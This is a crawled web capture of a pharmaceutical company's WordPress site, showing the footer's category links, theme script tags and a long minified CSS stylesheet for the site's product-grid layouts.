	<li class="cat-item cat-item-193"><a href="https://lambertpharma.in/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://lambertpharma.in/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://lambertpharma.in/category/novosti-foreks-2/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://lambertpharma.in/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://lambertpharma.in/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside>			</div>
		</div>
	</div>

	<div class="tbay-copyright">
		<div class="container">
			<div class="copyright-content">
				<div class="text-copyright text-center">
				Copyright &copy; 2022 - diza. All Rights Reserved.  Powered by <a href="//thembay.com">ThemBay</a>
				</div> 
			</div>
		</div>
	</div>

	 			
					
	</footer><!-- .site-footer -->

		
			
</div><!-- .site -->

<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/bootstrap.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/jquery.waypoints.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/js.cookie.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"storage_key":"diza_70b5964c7dc6620c34e33a01575b284a","quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/lambertpharma.in\/wp-admin\/admin-ajax.php","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"top-pharma-companies-in-panchkula\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/jquery.countdowntimer.js?ver=1.0" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://lambertpharma.in/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lambertpharma.in/wp-content/themes/diza/css/skins/protective/type.css?ver=1.0
body_size: 3527
content:
@charset "UTF-8";:root{--link-color:#6a7180;--link-color-2:#333;--link-color-3:#0b132b}.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}
.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.btn-theme{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:var(--tb-theme-color);color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:var(--tb-text-second-font)}
.btn-theme:hover,.btn-theme:focus{background:var(--tb-theme-color-second)}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;color:#fff}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-21px;right:-35px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#fff}
button.btn-close i{font-size:29px;font-weight:400;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}@media(min-width:1200px){.container{width:1200px;max-width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span:before,.new-input+label:before{background:#fff;color:var(--tb-theme-color);width:17px;line-height:15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;border:1px solid #e0e6ea;font-weight:bold;display:inline-block;margin-right:10px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px;background:var(--tb-theme-color);color:#fff;border-color:var(--tb-theme-color)}.title-base{font-size:20px;line-height:22px;font-weight:bold;margin:0;color:var(--link-color-3)}@media(max-width:399px){.title-base{line-height:26px}}.woocommerce-product-details__short-description{font-size:16px;line-height:26px;color:var(--link-color);padding-top:12px}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span>i{line-height:38px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.elementor-product-vertical-v1 .owl-carousel>div,.elementor-product-vertical-v1 .owl-carousel .item,.elementor-product-vertical-v1 .row>div,.elementor-product-vertical-v1 .row .item{border:0 !important}.elementor-product-vertical-v1 .owl-carousel>div:before,.elementor-product-vertical-v1 .owl-carousel>div:after,.elementor-product-vertical-v1 .owl-carousel .item:before,.elementor-product-vertical-v1 .owl-carousel .item:after,.elementor-product-vertical-v1 .row>div:before,.elementor-product-vertical-v1 .row>div:after,.elementor-product-vertical-v1 .row .item:before,.elementor-product-vertical-v1 .row .item:after{display:none}
.mobile-hidden-footer.tbay-homepage-demo{padding-bottom:35px}@media(max-width:1199px){.owl-carousel,.slider{margin:0}}@media(max-width:767px){.tbay-element[class*="tbay-element-product"] .owl-carousel,.tbay-element[class*="tbay-element-product"] .row{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel .item,.tbay-element[class*="tbay-element-product"] .row>div{padding:0 8px !important;border:0}.product-block.v1{border:1px solid #e0e6ea;margin:8px 0 !important}.woocommerce .product span.onsale{top:15px;left:15px}
.product-block.v1 .button-wishlist.shown-mobile .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a{display:block;width:33px;height:33px;background:var(--tb-theme-color);color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block.v1 .button-wishlist.shown-mobile .exists{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:33px;height:33px}.product-block.v1 .button-wishlist.shown-mobile .exists a{background:var(--tb-theme-color-second) !important}
}@media(min-width:768px){.tbay-element[class*="tbay-element-product"] .owl-carousel,.tbay-element[class*="tbay-element-product"] .row,.products .owl-carousel,.products .row{background:#fff}.tbay-element[class*="tbay-element-product"] .owl-carousel .item,.tbay-element[class*="tbay-element-product"] .owl-carousel>.product,.tbay-element[class*="tbay-element-product"] .row .item,.tbay-element[class*="tbay-element-product"] .row>.product,.products .owl-carousel .item,.products .owl-carousel>.product,.products .row .item,.products .row>.product{border:1px solid #e5e5e5;border-bottom:0;border-left:0;position:relative;margin:0;padding:0;background:#fff}
.tbay-element[class*="tbay-element-product"] .owl-carousel .item:focus,.tbay-element[class*="tbay-element-product"] .owl-carousel>.product:focus,.tbay-element[class*="tbay-element-product"] .row .item:focus,.tbay-element[class*="tbay-element-product"] .row>.product:focus,.products .owl-carousel .item:focus,.products .owl-carousel>.product:focus,.products .row .item:focus,.products .row>.product:focus{outline:0}.tbay-addon-products:not(.tbay-addon-vertical) .products .row,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row{margin:0;border:0 !important}
.tbay-addon-products:not(.tbay-addon-vertical) .products .row>.product,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row>.product{border:1px solid #e0e6ea;border-bottom:0;border-left:0;position:relative;margin:0 !important;padding:0 !important;background:#fff}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:before,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:last-child:after,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:last-child:after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row .product-block,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row .product-block{margin:0;border:0}
.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row{-webkit-box-flex:50% !important;-moz-box-flex:50% !important;-webkit-flex:50% !important;-ms-flex:50% !important;flex:50% !important}.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#ddd;top:-1px;bottom:-1px;left:-1px;height:auto}.cross-sells .owl-carousel:not(.slick-slider)::before{content:"";background:#e5e5e5;height:100%;width:1px;position:absolute;right:0}
.cross-sells .owl-carousel:not(.slick-slider)::after{display:block;clear:both;content:"";background:#e0e6ea;position:absolute;right:0;top:0;height:1px;width:100%}#tbay-main-content .product-recently-viewed .tbay-addon-content{border:0 !important}#tbay-main-content .product-recently-viewed .row.grid,#tbay-main-content .product-recently-viewed .owl-carousel{padding:0}.slick-initialized.rows-2 .slick-slide,.slick-initialized.rows-3 .slick-slide{margin:0}.slick-initialized.rows-2 .slick-slide>div,.slick-initialized.rows-3 .slick-slide>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - -2px)}
.slick-initialized.rows-2 .slick-slide>div>div,.slick-initialized.rows-3 .slick-slide>div>div{border-bottom:1px solid #e0e6ea !important}.slick-initialized.rows-2 .slick-slide>div:last-child>div,.slick-initialized.rows-3 .slick-slide>div:last-child>div{border-bottom:0 !important}.slick-initialized.products>.slick-list{border:1px solid #e0e6ea}.slick-initialized.products>.slick-list .item{border-top:0}.slick-initialized.products .product-block.product{border:0}.slick-initialized.products .item[aria-hidden="true"] .product-block.product:before{right:0}
.slick-initialized.products .item:first-child .product-block.product:after{content:'';background:#e0e6ea;top:-1px;bottom:-1px;width:1px;left:-1px;right:auto;position:absolute;z-index:11}}.products .slick-track{display:flex}@media(min-width:1600px){.products[data-items="4"]>.slick-list .item:nth-child(4n+4),.products[data-xlgdesktop="4"]>.slick-list .item:nth-child(4n+4),.products>div[data-items="4"]>.slick-list .item:nth-child(4n+4),.products>div[data-xlgdesktop="4"]>.slick-list .item:nth-child(4n+4){border-right:0}
.products.row[data-xlgdesktop="1"]>div:nth-child(1n+1):before,.products>div.row[data-xlgdesktop="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-xlgdesktop="1"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="2"]>div:nth-child(2n+1):before,.products>div.row[data-xlgdesktop="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-xlgdesktop="2"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="2"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="3"]>div:nth-child(3n+1):before,.products>div.row[data-xlgdesktop="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-xlgdesktop="3"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="3"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="3"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="4"]>div:nth-child(4n+1):before,.products>div.row[data-xlgdesktop="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-xlgdesktop="4"]>div:nth-last-child(4):after,.products>div.row[data-xlgdesktop="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="4"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="4"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="4"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="5"]>div:nth-child(5n+1):before,.products>div.row[data-xlgdesktop="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-xlgdesktop="5"]>div:nth-last-child(5):after,.products>div.row[data-xlgdesktop="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="5"]>div:nth-last-child(4):after,.products>div.row[data-xlgdesktop="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="5"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="5"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="5"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="6"]>div:nth-child(6n+1):before,.products>div.row[data-xlgdesktop="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-xlgdesktop="6"]>div:nth-last-child(6):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="6"]>div:nth-last-child(5):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="6"]>div:nth-last-child(4):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="6"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="6"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="6"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="7"]>div:nth-child(7n+1):before,.products>div.row[data-xlgdesktop="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-xlgdesktop="7"]>div:nth-last-child(7):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="7"]>div:nth-last-child(6):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="7"]>div:nth-last-child(5):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="7"]>div:nth-last-child(4):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="7"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="7"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="7"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="8"]>div:nth-child(8n+1):before,.products>div.row[data-xlgdesktop="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-xlgdesktop="8"]>div:nth-last-child(8):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="8"]>div:nth-last-child(7):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="8"]>div:nth-last-child(6):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="8"]>div:nth-last-child(5):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="8"]>div:nth-last-child(4):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="8"]>div:nth-last-child(3):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-xlgdesktop="8"]>div:nth-last-child(2):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-xlgdesktop="8"]>div:nth-last-child(1):after,.products>div.row[data-xlgdesktop="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:1599.98px) and (min-width:1200px){.products[data-items="4"]>.slick-list .item:nth-child(4),.products[data-items="4"]>.slick-list .item:nth-child(8),.products[data-desktop="4"]>.slick-list .item:nth-child(4),.products[data-desktop="4"]>.slick-list .item:nth-child(8),.products>div[data-items="4"]>.slick-list .item:nth-child(4),.products>div[data-items="4"]>.slick-list .item:nth-child(8),.products>div[data-desktop="4"]>.slick-list .item:nth-child(4),.products>div[data-desktop="4"]>.slick-list .item:nth-child(8){border-right:0}
.products.row[data-desktop="1"]>div:nth-child(1n+1):before,.products>div.row[data-desktop="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktop="1"]>div:nth-last-child(1):after,.products>div.row[data-desktop="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="2"]>div:nth-child(2n+1):before,.products>div.row[data-desktop="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktop="2"]>div:nth-last-child(2):after,.products>div.row[data-desktop="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="2"]>div:nth-last-child(1):after,.products>div.row[data-desktop="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="3"]>div:nth-child(3n+1):before,.products>div.row[data-desktop="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktop="3"]>div:nth-last-child(3):after,.products>div.row[data-desktop="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="3"]>div:nth-last-child(2):after,.products>div.row[data-desktop="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="3"]>div:nth-last-child(1):after,.products>div.row[data-desktop="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="4"]>div:nth-child(4n+1):before,.products>div.row[data-desktop="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktop="4"]>div:nth-last-child(4):after,.products>div.row[data-desktop="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="4"]>div:nth-last-child(3):after,.products>div.row[data-desktop="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="4"]>div:nth-last-child(2):after,.products>div.row[data-desktop="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="4"]>div:nth-last-child(1):after,.products>div.row[data-desktop="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="5"]>div:nth-child(5n+1):before,.products>div.row[data-desktop="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktop="5"]>div:nth-last-child(5):after,.products>div.row[data-desktop="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="5"]>div:nth-last-child(4):after,.products>div.row[data-desktop="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="5"]>div:nth-last-child(3):after,.products>div.row[data-desktop="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="5"]>div:nth-last-child(2):after,.products>div.row[data-desktop="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="5"]>div:nth-last-child(1):after,.products>div.row[data-desktop="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="6"]>div:nth-child(6n+1):before,.products>div.row[data-desktop="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktop="6"]>div:nth-last-child(6):after,.products>div.row[data-desktop="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="6"]>div:nth-last-child(5):after,.products>div.row[data-desktop="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="6"]>div:nth-last-child(4):after,.products>div.row[data-desktop="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
